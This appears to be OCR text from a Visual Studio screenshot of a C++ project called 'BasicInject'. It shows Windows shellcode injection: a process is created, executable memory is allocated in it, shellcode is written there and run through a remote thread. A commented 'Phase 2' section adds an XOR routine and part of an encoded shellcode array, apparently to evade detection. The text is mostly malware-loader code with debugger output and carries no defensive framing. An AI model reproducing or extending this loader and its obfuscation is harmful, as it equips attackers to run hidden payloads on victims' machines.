 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search BasicInject LH
Release x64 Local Windows Debugger
Source.cpp*
BasicInject (Global Scope) main(int argc, char * argv[])
CreateProcessW(NULL, szCmdline, NULL, NULL, 1, 0, NULL, 0, &si, &pi);
remoteBuffer = VirtualAllocEx(pi.hProcess, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, remoteBuffer, shellcode, sizeof shellcode, NULL);
remoteThread = CreateRemoteThread(pi.hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
CloseHandle(pi.hProcess);
return 0;
}
// Phase 2: String/API Hashing
/*
void xorCrypt(const char* key, int key_len, unsigned char* data, int data_len)
{
for (int i = 0; i < data_len; i++)
data[i] ^= key[i % key_len];
}
int main(int argc, char* argv[])
{
unsigned char shellcode[] =
"\x85\x27\xf6\x93\x99\x84\xac\x66\x79\x6f\x34\x26\x28\x3c\x3e\x37"
"\x2f\x27\x44\xa5\x0c\x24\xe7\x34\x19\x27\xfe\x25\x71\x24\xe7\x34"
"\x59\x27\xfe\x05\x39\x24\x63\xd1\x33\x25\x38\x46\xa0\x24\x5d\xa6"
"\xd5\x53\x14\x0b\x6b\x40\x4c\x27\xb8\xa6\x78\x36\x68\xad\x8e\x8b"
108 % 1 0 Ln: 141 Ch: 1 TABS CRLF
Output
Show output from: Debug
The thread 25668 has exited with code 0 (0x0).
'BasicInject.exe' (Win32): Loaded 'C:\Windows\System32\kernel.appcore.dll'.
'BasicInject.exe' (Win32): Loaded 'C:\Windows\System32\msvcrt.dll'.
The thread 24836 has exited with code 0 (0x0).
The thread 17440 has exited with code 0 (0x0).
The program '[17464] BasicInject.exe' has exited with code 0 (0x0).
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'BasicInject' (1 of 1 project)
BasicInject
References
External Dependencies
Header Files
Ready Add to Source Control Select Repository 1
Search
9:20 PM
11/20/2024